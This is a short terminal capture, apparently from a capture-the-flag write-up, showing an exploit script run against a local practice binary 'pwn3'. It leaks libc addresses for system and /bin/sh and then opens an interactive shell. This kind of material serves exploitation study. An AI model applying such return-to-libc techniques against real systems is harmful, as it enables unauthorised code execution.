 xdev@xdev:~/Desktop$ python exploit.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './pwn3': pid 2462
[*] put@libc: 0xb7e4fca0
[*] system@libc: 0xb7e2ada0
[*] exit@libc: 0xb7e1e9d0
[*] /bin/sh: 0xb7f4ba0b
[*] Switching to interactive mode
I am hungry you have to feed me to win this challenge...
Now give me some sweet desert:
$ whoami
$ id
uid=1000(xdev) gid=1000(xdev) groups=1000(xdev),4(adm),24(cdrom),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ whoami
xdev
$